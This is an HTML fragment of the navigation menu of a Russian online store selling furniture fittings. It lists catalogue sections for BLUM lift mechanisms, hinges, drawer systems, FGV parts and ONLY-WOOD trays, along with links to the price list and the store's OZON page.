							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/4478694510/" title="Держатели для зеркал"><span class="name">Держатели для зеркал</span>
							</a>
													</li>
																<li><span class="more_items with_dropdown">+ &nbsp;ЕЩЕ 7</span></li>
									</ul>
																								</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/alyuminievyy_profil_dlya_shkafov_kupe/profil_raum_plus/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d3a/60_60_0/d3a72759d00efb84221957d7a239bf41.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d3a/60_60_0/d3a72759d00efb84221957d7a239bf41.webp" alt="Профиль RAUM PLUS (Германия)" title="Профиль RAUM PLUS (Германия)" />
													</a>
					</div>
														<a href="/catalog/alyuminievyy_profil_dlya_shkafov_kupe/profil_raum_plus/" title="Профиль RAUM PLUS (Германия)">
						<span class="name option-font-bold">Профиль RAUM PLUS (Германия)</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/butylochnitsy_i_kolony/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/79e/jeou8yx9i88m191vsyploxjlsxeo2vzi/60_60_0/f92025bb11c59fd1942aca8c05db7874.webp" data-src="/upload/resize_cache/iblock/79e/jeou8yx9i88m191vsyploxjlsxeo2vzi/60_60_0/f92025bb11c59fd1942aca8c05db7874.webp" alt="Бутылочницы и колонны" title="Бутылочницы и колонны" />
													</a>
					</div>
														<a href="/catalog/only_wood/butylochnitsy_i_kolony/" title="Бутылочницы и колонны">
						<span class="name option-font-bold">Бутылочницы и колонны</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/ow_lotki_dlya_stolovykh_priborov/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/d8c/snpg39sygwma06oradve3zmtmdj3c5az/60_60_0/b88900029a53facf8fdc8638ad01ca5e.webp" data-src="/upload/resize_cache/iblock/d8c/snpg39sygwma06oradve3zmtmdj3c5az/60_60_0/b88900029a53facf8fdc8638ad01ca5e.webp" alt="Лотки для столовых приборов" title="Лотки для столовых приборов" />
													</a>
					</div>
														<a href="/catalog/only_wood/ow_lotki_dlya_stolovykh_priborov/" title="Лотки для столовых приборов">
						<span class="name option-font-bold">Лотки для столовых приборов</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/paneli_i_razdeliteli_v_nizhnyuyu_bazu/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/225/qwbsifalu5v9jk57qrokh4im045zz5er/60_60_0/6ff5bba019828a7261663328950e0c20.webp" data-src="/upload/resize_cache/iblock/225/qwbsifalu5v9jk57qrokh4im045zz5er/60_60_0/6ff5bba019828a7261663328950e0c20.webp" alt="Панели и разделители в нижнюю базу" title="Панели и разделители в нижнюю базу" />
													</a>
					</div>
														<a href="/catalog/only_wood/paneli_i_razdeliteli_v_nizhnyuyu_bazu/" title="Панели и разделители в нижнюю базу">
						<span class="name option-font-bold">Панели и разделители в нижнюю базу</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/razdelochnye_doski/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/587/us106ojkciedor1zvdfdtvgabjgy4mt7/60_60_0/249f095304713cdeeb33717c2263eb71.webp" data-src="/upload/resize_cache/iblock/587/us106ojkciedor1zvdfdtvgabjgy4mt7/60_60_0/249f095304713cdeeb33717c2263eb71.webp" alt="Разделочные доски" title="Разделочные доски" />
													</a>
					</div>
														<a href="/catalog/only_wood/razdelochnye_doski/" title="Разделочные доски">
						<span class="name option-font-bold">Разделочные доски</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/ow_ruchki/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/b66/d8wk4jajksylw5abo907qg9pcccrq6kx/60_60_0/pjrz2q6z72sq74a6810dli2gu54mrh5h.webp" data-src="/upload/resize_cache/iblock/b66/d8wk4jajksylw5abo907qg9pcccrq6kx/60_60_0/pjrz2q6z72sq74a6810dli2gu54mrh5h.webp" alt="Ручки" title="Ручки" />
													</a>
					</div>
														<a href="/catalog/only_wood/ow_ruchki/" title="Ручки">
						<span class="name option-font-bold">Ручки</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/salfetnitsy/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/109/ec5qsindqg9zvzunvti955wpwm78ujc3/60_60_0/m8qguzuqzmovmzp8s8y2dqpkc85jwsk4.webp" data-src="/upload/resize_cache/iblock/109/ec5qsindqg9zvzunvti955wpwm78ujc3/60_60_0/m8qguzuqzmovmzp8s8y2dqpkc85jwsk4.webp" alt="Салфетницы" title="Салфетницы" />
													</a>
					</div>
														<a href="/catalog/only_wood/salfetnitsy/" title="Салфетницы">
						<span class="name option-font-bold">Салфетницы</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/ow_aksessuary/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/551/bjgzzy6ue24yjv68clmxd7yjqy6txfeg/60_60_0/bk6ei9q22wvi4nebj17gmpdegz02cl02.webp" data-src="/upload/resize_cache/iblock/551/bjgzzy6ue24yjv68clmxd7yjqy6txfeg/60_60_0/bk6ei9q22wvi4nebj17gmpdegz02cl02.webp" alt="Аксессуары" title="Аксессуары" />
													</a>
					</div>
														<a href="/catalog/only_wood/ow_aksessuary/" title="Аксессуары">
						<span class="name option-font-bold">Аксессуары</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/fgv_italiya/yashchiki_fgv/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/87a/1vg29ztozkq9cmiuarhkjovmvw5gs6at/60_60_0/3f97be74.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/87a/1vg29ztozkq9cmiuarhkjovmvw5gs6at/60_60_0/3f97be74.webp" alt="Ящики FGV" title="Ящики FGV" />
													</a>
					</div>
														<a href="/catalog/fgv_italiya/yashchiki_fgv/" title="Ящики FGV">
						<span class="name option-font-bold">Ящики FGV</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/fgv_italiya/napravlyayushchie_fgv/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/a08/v3te6n64u61lgmpfamzs1p2bgla5k99s/60_60_0/n4pix98kx3wpdd7kfh6la52pnbklk6ub.webp" data-src="/upload/resize_cache/iblock/a08/v3te6n64u61lgmpfamzs1p2bgla5k99s/60_60_0/n4pix98kx3wpdd7kfh6la52pnbklk6ub.webp" alt="Направляющие FGV" title="Направляющие FGV" />
													</a>
					</div>
														<a href="/catalog/fgv_italiya/napravlyayushchie_fgv/" title="Направляющие FGV">
						<span class="name option-font-bold">Направляющие FGV</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/fgv_italiya/petli_fgv/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/7b6/4a02jxmjs1bjxq55ovrwfkh5lnfvw1m6/60_60_0/3f97be73.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/7b6/4a02jxmjs1bjxq55ovrwfkh5lnfvw1m6/60_60_0/3f97be73.webp" alt="Петли FGV" title="Петли FGV" />
													</a>
					</div>
														<a href="/catalog/fgv_italiya/petli_fgv/" title="Петли FGV">
						<span class="name option-font-bold">Петли FGV</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/fgv_italiya/aksessuary_dlya_yashchikov_fgv/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/b5e/ibn15hm6wo09h0gu84m70xia1j3rfula/60_60_0/5954j7d9o8hhnd1gn2zoqwq0juvxqm4w.webp" data-src="/upload/resize_cache/iblock/b5e/ibn15hm6wo09h0gu84m70xia1j3rfula/60_60_0/5954j7d9o8hhnd1gn2zoqwq0juvxqm4w.webp" alt="Аксессуары для ящиков FGV" title="Аксессуары для ящиков FGV" />
													</a>
					</div>
														<a href="/catalog/fgv_italiya/aksessuary_dlya_yashchikov_fgv/" title="Аксессуары для ящиков FGV">
						<span class="name option-font-bold">Аксессуары для ящиков FGV</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																			</ul>
																</div>
															</div>
																											</li>
																																	</ul>
									</div>
																				</div>
										</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/help/">
								<div>
																		Как купить																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar ">
										<ul class="menu-wrapper menu-type-4" >
																																																																										<li class="    parent-items">
																																							<a href="/help/payment/" title="Условия оплаты">
						<span class="name ">Условия оплаты</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/help/delivery/" title="Условия доставки">
						<span class="name ">Условия доставки</span>							</a>
																																			</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								<div>
																		Компания																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar ">
										<ul class="menu-wrapper menu-type-4" >
																																																																										<li class="    parent-items">
																																							<a href="/company/index.php" title="О компании">
						<span class="name ">О компании</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/docs/" title="Каталоги">
						<span class="name ">Каталоги</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/contacts/" title="Контакты">
						<span class="name ">Контакты</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/vacan/" title="Вакансии">
						<span class="name ">Вакансии</span>							</a>
																																			</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/contacts/stores/">
								<div>
																		Контакты																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								<div>
																		Официальный дилер BLUM																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar ">
										<ul class="menu-wrapper menu-type-4" >
																																																																										<li class="    parent-items">
																																							<a href="/company/index.php" title="О компании">
						<span class="name ">О компании</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/docs/" title="Каталоги">
						<span class="name ">Каталоги</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/contacts/" title="Контакты">
						<span class="name ">Контакты</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/vacan/" title="Вакансии">
						<span class="name ">Вакансии</span>							</a>
																																			</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="https://disk.yandex.ru/i/H2TqJMBNc-U3Eg">
								<div>
																		Прайс-лист																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="https://www.ozon.ru/seller/komplektuyushchie-dlya-mebeli-1369850/stroitelstvo-i-remont-9700/?miniapp=seller_1369850">
								<div>
																		OZON																	</div>
							</a>
													</div>
					</td>
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>+ &nbsp;ЕЩЕ</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<script data-skip-moving="true">
		CheckTopMenuDotted();
	</script>
							</nav>
						</div>
									</div>
			</div>
		</div>
	</div>
	<div class="line-row visible-xs"></div>
</div>	</header>
</div>
	<div id="headerfixed">
		<div class="maxwidth-theme">
	<div class="logo-row v2 margin0 menu-row">
		<div class="header__top-inner">
							<div class="header__top-item">
					<div class="burger inner-table-block"><i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i></div>
				</div>
							<div class="header__top-item no-shrinked">
					<div class="inner-table-block nopadding logo-block">
						<div class="logo">
							<div id="bxdynamic_header-buffered-fixed-logo1_start" style="display:none"></div><a href="/"><img src="/upload/CMax/d1c/kdm_test.png" alt="Комплектующие для мебели" title="Комплектующие для мебели" data-src="" /></a><div id="bxdynamic_header-buffered-fixed-logo1_end" style="display:none"></div>						</div>
					</div>
				</div>
						<div class="header__top-item minwidth0 flex1">
				<div class="menu-block">
					<div class="navs table-menu js-nav">
												<!-- noindex -->
						<nav class="mega-menu sliced">
									<div class="table-menu">
		<table>
			<tr>
					<td class="menu-item unvisible dropdown catalog wide_menu   active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/">
								<div>
																			<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																		Каталог																			<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu  long-menu-items BANNER">
																			<div class="menu-navigation">
											<div class="menu-navigation__sections-wrapper">
												<div class="customScrollbar scrollblock">
													<div class="menu-navigation__sections">
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/podemnye_mekhanizmy_dlya_fasadov/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/3db/8skmf1ix9sgxvvaxi7t461h8o01byni0/kla0650_all_562664.webp" src="/upload/dev2fun.imagecompress/webp/iblock/3db/8skmf1ix9sgxvvaxi7t461h8o01byni0/kla0650_all_562664.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Подъемные механизмы для фасадов</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/mebelnye_petli/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/ed3/cbmdggfnwoywdnpb55o15qbdorjaqoda/cme109199_all_1050767.webp" src="/upload/dev2fun.imagecompress/webp/iblock/ed3/cbmdggfnwoywdnpb55o15qbdorjaqoda/cme109199_all_1050767.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Мебельные петли</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/e55/ullc6qi1jfsb3rmyqhtrob1it2yc2ljn/me6488696_all_431809.webp" src="/upload/dev2fun.imagecompress/webp/iblock/e55/ullc6qi1jfsb3rmyqhtrob1it2yc2ljn/me6488696_all_431809.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Системы выдвижных ящиков</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/sistemy_napravlyayushchikh_blum/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/9fb/t7abxwstd1l9zd46u9sgmjbcbwq6r5b3/mov0002_all_818860.webp" src="/upload/dev2fun.imagecompress/webp/iblock/9fb/t7abxwstd1l9zd46u9sgmjbcbwq6r5b3/mov0002_all_818860.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Мебельные направляющие</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/lotki_dlya_yashchikov/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/997/g3f6e2mrspywmn9cgs737e2ib9d79osz/amb0005_all_560794.webp" src="/upload/dev2fun.imagecompress/webp/iblock/997/g3f6e2mrspywmn9cgs737e2ib9d79osz/amb0005_all_560794.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Лотки для приборов в ящик</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/elektroprivod_servo_drive_blum/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image"
																>
																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/6e7/uvq0m3w2lunc5m83c034vf7jp4u8le2i/kla0394_all_516588.webp" src="/upload/dev2fun.imagecompress/webp/iblock/6e7/uvq0m3w2lunc5m83c034vf7jp4u8le2i/kla0394_all_516588.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Электрическая система открывания SERVO-DRIVE</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/krepezhnaya_i_soedinitelnaya_furnitura/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image"
																>
																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/e91/962tsw3evl9wy3jrk4oscx5wp35tgqee/5005da6a564e31366243d1a19c76c130.webp" src="/upload/dev2fun.imagecompress/webp/iblock/e91/962tsw3evl9wy3jrk4oscx5wp35tgqee/5005da6a564e31366243d1a19c76c130.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Крепежная и соединительная фурнитура</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/shablony_i_stanki/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image"
																>
																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/ac8/u3rxo362xkl1nzoru1l3wg1vjlu2azv3/me33060121_all_577922.webp" src="/upload/dev2fun.imagecompress/webp/iblock/ac8/u3rxo362xkl1nzoru1l3wg1vjlu2azv3/me33060121_all_577922.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Шаблоны и станки</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/garderobnye_sistemy/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/26b/tto8110d23f97vno2iuttn81i0uv3gro/c1a6de89ea532db44e52651408babb5b.webp" src="/upload/dev2fun.imagecompress/webp/iblock/26b/tto8110d23f97vno2iuttn81i0uv3gro/c1a6de89ea532db44e52651408babb5b.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Гардеробные системы</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item active">
																<a
																	href="/catalog/komplektuyushchie_dlya_mebeli/"
																	class="menu-navigation__sections-item-link font_xs colored_theme_text  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/d4b/kdm_l.webp" src="/upload/dev2fun.imagecompress/webp/iblock/d4b/kdm_l.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Комплектующие для мебели</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/alyuminievyy_profil_dlya_shkafov_kupe/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/990/cgli425jykkz2h30pbzifzgyoc0qp259/losc9mgxvu1a1hgfxic6zmu5hrbe3otd.webp" src="/upload/dev2fun.imagecompress/webp/iblock/990/cgli425jykkz2h30pbzifzgyoc0qp259/losc9mgxvu1a1hgfxic6zmu5hrbe3otd.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Профиль для шкафов купе</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/only_wood/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/593/ow_l.webp" src="/upload/dev2fun.imagecompress/webp/iblock/593/ow_l.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Лотки ONLY-WOOD</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/fgv_italiya/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/0cc/1111.webp" src="/upload/dev2fun.imagecompress/webp/iblock/0cc/1111.webp" alt="" title="" />
																																					</span>
																																		<span class="name">FGV / Италия</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/klamet/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image"
																>
																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/166/lwbtd9gg39kfh7o81m1kwmjemfcd0rrs/klamet_360x360.webp" src="/upload/dev2fun.imagecompress/webp/iblock/166/lwbtd9gg39kfh7o81m1kwmjemfcd0rrs/klamet_360x360.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Кламет</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/neaktivnyy_tovar/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image"
																>
																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/85c/0435ars99t0uo8vue2aw1yco0aph8pxl/nap.webp" src="/upload/dev2fun.imagecompress/webp/iblock/85c/0435ars99t0uo8vue2aw1yco0aph8pxl/nap.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Архив товаров</span>
																</a>
															</div>
																											</div>
												</div>
											</div>
											<div class="menu-navigation__content">
																		<div class="customScrollbar scrollblock scrollblock--thick">
										<ul class="menu-wrapper menu-type-4" >
																																																																										<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/skladnye_podemniki_aventos_hf_topn/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d1f/d96owow9zi8u0ma6a7e6v76f9l0krk8i/60_60_0/39626386.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d1f/d96owow9zi8u0ma6a7e6v76f9l0krk8i/60_60_0/39626386.webp" alt="Складные подъемники AVENTOS HF top" title="Складные подъемники AVENTOS HF top" />
													</a>
					</div>
														<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/skladnye_podemniki_aventos_hf_topn/" title="Складные подъемники AVENTOS HF top">
						<span class="name option-font-bold">Складные подъемники AVENTOS HF top</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/vertikalnye_podemniki_aventos_hl_top/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/375/27bogrl61egkk1eikeh710vqmmbj4tue/60_60_0/92166856.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/375/27bogrl61egkk1eikeh710vqmmbj4tue/60_60_0/92166856.webp" alt="Вертикальные подъемники AVENTOS HL top" title="Вертикальные подъемники AVENTOS HL top" />
													</a>
					</div>
														<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/vertikalnye_podemniki_aventos_hl_top/" title="Вертикальные подъемники AVENTOS HL top">
						<span class="name option-font-bold">Вертикальные подъемники AVENTOS HL top</span>							</a>
																											</li>
